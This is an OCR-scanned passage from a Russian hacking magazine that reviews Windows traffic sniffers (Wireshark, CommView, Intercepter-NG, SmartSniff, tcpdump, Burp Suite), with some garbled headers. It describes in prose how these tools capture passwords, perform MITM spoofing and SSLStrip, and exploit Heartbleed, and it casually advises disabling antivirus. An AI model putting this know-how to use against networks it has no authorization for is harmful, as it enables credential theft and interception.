Как видишь, используя Python и несколько полезных пакетов, можно получить довольно большой объем информации о событиях, происходящих в системе при запуске той или иной программы. Конечно, все это желательно делать в изолированном окружении (особенно если анализировать крайне подозрительные программы).

Полностью написанный код классов анализа событий процессов, файловой системы и реестра можно посмотреть на моем гитхабе. Он также присутствует в РуРі, что позволяет установить его командой рір install pywinwatcher и использовать по своему усмотрению. **IL** 

OOSP PHV **ЛИЕТОЛЬКО** 



**BUENPAEM VHCTPYMEHT** ДЛЯ ПЕРЕХВАТА И АНАЛИЗА ТРАФИКА

. . . .

Анализ трафика — важнейший этап тестирования на проникновение (или даже взлома). В передаваемых по сети пакетах можно обнаружить много интересного, например пароли для доступа к разным ресурсам и другие ценные данные. Для перехвата и анализа трафика используются снифферы, человечество придумало великое МНОЖЕСТВО. **КОТОРЫХ** Сегодня мы поговорим о самых популярных снифферах ПОД ВИНДУ.

#### **ТЕОРИЯ**

Чтобы перехватывать трафик, анализаторы могут использовать перенаправление пакетов или задействовать так называемый Promiscuous mode -«неразборчивый» режим работы сетевого адаптера, при котором отключается фильтрация и адаптер принимает все пакеты независимо от того, кому они адресованы. В обычной ситуации Ethernet-интерфейс фильтрует пакеты на канальном уровне. При такой фильтрации сетевая карта принимает только широковещательные запросы и пакеты, МАС-адрес в заголовке которых совпадает с ее собственным. В режиме Promiscuous все остальные пакеты не отбрасываются, что и позволяет снифферу перехватывать данные.

Теоретически можно собирать вообще все пакеты в сегменте локальной сети, где установлен сниффер, однако в этом случае данных для последующего анализа будет слишком много, да и файлы журналов быстро распухнут до совершенно неприличных размеров. А можно настроить приложение таким образом, чтобы оно отлавливало трафик только определенных протоколов (HTTP, POP3, IMAP, FTP, Telnet) или анализировало лишь первые 100 байт каждого пакета, где обычно и содержится самое интересное: адрес целевого хоста, логины и пароли. Современные снифферы могут слушать в том числе и зашифрованный трафик.

Нередко анализаторы трафика применяются в «мирных» целях для диагностики сети, выявления и устранения неполадок, обнаружения вредоносного ПО или чтобы выяснить, чем заняты пользователи и какие сайты они посещают. Но именно при исследовании безопасности сетевого периметра или тестировании на проникновение сниффер - незаменимый инструмент для разведки и сбора данных. Существуют снифферы для различных операционных систем, кроме того, подобное ПО можно установить на роутере и исследовать весь проходящий через него трафик. Сегодня мы поговорим о наиболее распространенных популярных анализаторах трафика для платформы Microsoft Windows.

#### **WIRESHARK**

• Производитель: Wireshark Foundation

- Caйт: https://www.wireshark.org
- Лицензия: бесплатно

2268 21.722003

77.88.55.70

Об этой программе знает, наверное, каждый, кто хотя бы раз сталкивался с задачей анализа трафика. Популярность Wireshark вполне оправданна: во-первых, данный продукт бесплатен, во-вторых, его возможностей вполне хватает для решения самых насущных вопросов, касающихся перехвата и анализа передаваемых по сети данных. Продукт пользуется заслуженной популярностью у вирусных аналитиков, реверс-инженеров, системных администраторов и, безусловно, пентестеров.



TLSv1.3 93 Application Data

10.0.2.15



Этот анализатор имеет русскоязычный интерфейс, умеет работать с большим количеством сетевых протоколов (перечислять здесь их все лишено смысла: полный список можно найти на сайте производителя). В Wireshark можно разобрать каждый перехваченный пакет на части, просмотреть его заголовки и содержимое. У приложения очень удобный механизм навигации по пакетам, включая различные алгоритмы их поиска и фильтрации, есть мощный механизм сбора статистики. Сохраненные данные можно экспортировать в разные форматы, кроме того, существует возможность автоматизировать работу Wireshark с помощью скриптов на Lua и подключать дополнительные (даже разработанные самостоятельно) модули для разбора и анализа трафика.

Помимо Ethernet, сниффер умеет перехватывать трафик беспроводных сетей (стандарты 802.11 и протокол Bluetooth). Тулза позволяет анализировать трафик IP-телефонии и восстанавливать TCP-потоки, поддерживается анализ туннелированного трафика. Wireshark отлично справляется с задачей декодирования протоколов, но, чтобы понять результаты этого декодирования, надо, безусловно, хорошо разбираться в их структуре.

К недостаткам Wireshark можно отнести то, что восстановленные потоки не рассматриваются программой как единый буфер памяти, из-за чего затруднена их последующая обработка. При анализе туннелированного трафика используется сразу несколько модулей разбора, и каждый последующий в окне программы замещает результат работы предыдущего — в итоге анализ трафика в многоуровневых туннелях становится невозможен.

В целом Wireshark — не просто популярный, но очень добротный продукт, позволяющий отследить содержимое гуляющих по сети пакетов, скорость их передачи, найти «проблемные места» в сетевой инфраструктуре. Но в отличие от коммерческих приложений здесь нет удобных инструментов визуализации. Кроме того, с помощью Wireshark не так уж и просто, например, выловить из трафика логины и пароли, а это одна из типичных задач при тестировании на проникновение.

#### **COMMVIEW**

- Производитель: TamoSoft
- Caйт: https://www.tamos.ru/products/commview/
- Лицензия: платный, покупка лицензии или подписка

Среди существующих ныне снифферов CommView — один из самых старых и заслуженных ветеранов, об этом продукте «Хакер» писал еще в 2001 году. Проект жив и по сей день, активно развивается и обновляется: последняя на текущий момент версия датирована 2020 годом. Несмотря на то что продукт платный, производитель предлагает скачать триал, который позволяет посмотреть работу приложения на практике - пробная версия сниффера перехватывает трафик в течение пяти минут, после чего просит денег.



Программа имеет русскоязычный интерфейс, что может стать определяющим фактором при выборе сниффера для пользователей, не владеющих английским. Главное преимущество CommView - возможность гибко настроить правила фильтрации пакетов: можно выбрать отдельные протоколы, которые будет отслеживать приложение, сортировать пакеты по ряду признаков, например по размеру или заголовку. Ассортимент поддерживаемых протоколов также весьма велик: сниффер умеет работать с самыми распространенными прикладными протоколами, а также выполнять реконструкцию ТСР-сессии и UDP-потока. При этом CommView позволяет анализировать трафик вплоть до пакетов протоколов самого низкого уровня - TCP, UDP, ICMP, а также просматривать «сырые» данные. Программа показывает заголовки перехваченных пакетов, собирает подробную статистику IP-трафика. Сохраненные данные можно экспортировать в 12 различных форматов, начиная с .txt и .csv и заканчивая файлами других анализаторов вроде Wireshark.

Помимо трафика на сетевой карте, CommView может мониторить соединения по VPN, а также трафика, проходящего через модемы — аналоговые, мобильные, ADSL, ISDN и другие, для чего в систему устанавливается специальный драйвер. Есть возможность перехвата VoIP-трафика и сессий SIPтелефонии. В состав приложения входит генератор пакетов, с помощью которого можно отправить на заданный Ethernet-интерфейс пакет указанной длины, с произвольными заголовками и содержимым. Есть также довольно

удобный просмотрщик лог-файлов, позволяющий открывать файлы журналов в отдельном окне сниффера и выполнять поиск по их содержимому.

Тулза, вне всяких сомнений, крайне удобная и полезная, если бы не «кусачие» цены на лицензию. Для профессионального пентестера покупка такого инструмента наверняка будет оправданна, но ради того, чтобы разок «глянуть сеть», можно поискать альтернативные — более дешевые или бесплатные решения.

#### **INTERCEPTER-NG**

- Производитель: неизвестно
- Caйт: http://sniff.su
- Лицензия: бесплатно

Это тоже очень старый и убеленный сединами инструмент - впервые «Хакер» написал о нем еще в 2012 году. С тех пор разрабатываемый нашими соотечественниками проект не только не исчез с просторов интернета, как многие его конкуренты, но даже активно развивался и совершенствовался — последняя актуальная редакция сниффера датирована 2020 годом. Существует версия программы для Android в виде .АРК-файла и даже консольная версия этого инструмента для Unix.

В своей работе Intercepter-NG использует утилиту NPcap, портабельную версию которой, по заверениям разработчиков, таскает с собой. Однако практика показала, что ее либо забыли туда положить, либо в Windows 10 она не работает - для запуска сниффера мне пришлось качать NPcap с сайта https://nmap.org/npcap/ и устанавливать его вручную.



Intercepter-NG имеет довольно симпатичный пользовательский интерфейс и позволяет просматривать трафик в нескольких режимах. Есть обычный просмотр пакетов и их содержимого, в котором можно фильтровать пакеты с помощью правил рсар или использовать функцию Follow TCP stream для детального анализа какой-либо сессии. Есть режим Messengers Mode, в котором тулза пытается перехватить трафик мессенджеров — прежде всего ископаемых ICQ, MSN, Yahoo и AIM, но есть там поддержка протокола Jabber.

С Telegram фокус не удался: сниффер попросту его не увидел. Имеется Passwords Mode, в котором на экране демонстрируются выловленные из трафика логины и пароли, передаваемые по протоколам FTP, HTTP, SMTP, POP3, IMAP, LDAP, Telnet и другим. Режим Resurrection mode позволяет восстанавливать файлы, передаваемые через HTTP, FTP, SMB, IMAP, РОРЗ и SMTP, — при этом удачно восстанавливаются только файлы из завершенных ТСР-сессий.

В составе Intercepter-NG имеется дополнительный и очень полезный инструментарий. Это простой DHCP-сервер, служба NAT, позволяющая транслировать пакеты ICMP/UDP/TCP между различными Ethernet-сегментами сети. Есть несколько сетевых сканеров: ARP, DHCP, реализован «умный» поиск шлюзов. Еще один полезный инструмент - модуль для организации MiTM-Поддерживаются методы Spoofing (с поддержкой протоколов атак. DNS/NBNS/LLMNR), ICMP Redirect, DNS over ICMP Redirect, SSL MiTM, SSLStrip и некоторые другие.

С помощью программы можно просканировать заданный диапазон портов в поисках работающих на них приложений, провести анализ связанных с этими портами протоколов. Можно переключить сниффер в экстремальный режим, при котором он будет перехватывать все ТСР-пакеты без проверки портов, что позволит обнаружить в сети приложения, работающие на нестандартных и переопределенных администратором портах. Правда, в этом режиме приложение нещадно тормозит и периодически зависает намертво.

В актуальной версии Intercepter-NG появилась встроенная тулза для эксплуатации уязвимости Heartbleed — ошибки в криптографическом программном обеспечении OpenSSL, с помощью которой можно несанкционированно читать память на сервере или на клиенте, в том числе для извлечения закрытого ключа сервера. Еще в состав пакета был добавлен инструмент для брутфорса и многопоточный сканер уязвимостей X-Scan. Иными словами, из простого приложения сетевого анализа Intercepter-NG понемногу превращается в эдакий комбайн, позволяющий не отходя от кассы просканировать сеть на наличие открытых портов и незакрытых уязвимостей, перехватить логины с паролями и чего-нибудь сбрутить.

К минусам Intercepter-NG следует отнести то, что программа распознается как вредоносная антивирусом Касперского и Windows Defender, из-за чего прибивается еще на этапе загрузки с сайта производителя. Так что для работы со сниффером придется отключать антивирусы, но это довольно скромная плата за возможность пользоваться столь многофункциональным инструментом.

#### **SMARTSNIFF**

- Производитель: Nirsoft
- Caйт: http://www.nirsoft.net/utils/smsniff.html
- Лицензия: бесплатно

Простенький сниффер, работающий с протоколами TCP, UDP и ICMP. Требует установки драйвера WinPcap и Microsoft Network Monitor Driver версии 3.

File Edit View Options Help



#### **SmartSniff or Nirsoft**

Проект изначально разрабатывался под Windows 2000/XP (что, в общем-то, заметно по его интерфейсу), но жив и по сей день - последняя версия сниффера датирована 2018 годом. Утилита позволяет перехватывать трафик, проходящий через локальную машину, и просматривать содержимое пакетов больше она, собственно, ничего не умеет.

#### **TCPDUMP**

#### • Производитель: Tcpdump Group

- Caйт: tcpdump.org
- Лицензия: бесплатно (модифицированная лицензия BSD)

Написанная на С консольная утилита, изначально разработанная под Unix, но позже портированная на Windows, в которой используется WinPcap. Для нормальной работы требует наличия административных привилегий. Среди пользователей Windows более популярна версия tcpdump с открытым исходным кодом под названием WinDump, которую можно бесплатно скачать с сайта https://www.winpcap.org/windump/.

#### **BURP SUITE**

- Производитель: Portswigger
- Caйт: https://portswigger.net/burp
- Лицензия: бесплатно (Community Edition)

Еще один популярный у пентестеров инструмент, предназначенный для тестирования безопасности веб-приложений. Burp входит в состав Kali Linux, есть версия под Windows с 64-битной архитектурой. Этот фреймворк недаром называют «швейцарским ножом пентестера» — в плане поиска уязвимостей и аудита безопасности веб-приложений ему нет равных. Burp Suite включает возможности для отправки на удаленные узлы модифицированных запросов, брутфорса, фаззинга, поиска файлов на сервере и многое другое.

Собственно, в качестве сниффера Burp совсем не универсален — он умеет только отслеживать трафик между браузером и удаленным веб-приложением с использованием перехватывающего прокси, для работы которого с протоколом HTTPS требуется установить в системе дополнительный сертификат. Но для определенных целей этого может оказаться достаточно.



Вигр перехватывает все пакеты, которые отправляет и получает браузер и, соответственно, позволяет анализировать трафик различных веб-приложений, включая онлайн-мессенджеры или соцсети. Если в исследуемой пентестером инфраструктуре имеются работающие через HTTP или HTTPS сервисы, лучшего инструмента для их тестирования, пожалуй, не найти. Но использовать Burp только в качестве сниффера HTTP/HTTPS-трафика это все равно, что возить с дачного участка картошку на «Ламборджини»: он предназначен совсем для других задач.

#### **ЗАКЛЮЧЕНИЕ**

Если перефразировать популярную песню, снифферы бывают разные и каждый из них лучше подходит для своих задач. В целях исследования веб-приложений и перехвата локального HTTP-трафика нет ничего лучше Burp Suite, для поиска проблемных мест в собственной локальной сети или получения списка удаленных узлов, к которым обращается какая-либо программа, отлично подойдет Wireshark. А для атак на сетевую инфраструктуру можно использовать Intercepter-NG - эта тулза располагает целым набором полезных инструментов для тестирования на проникновение. <sup>П-</sup>

# HTB

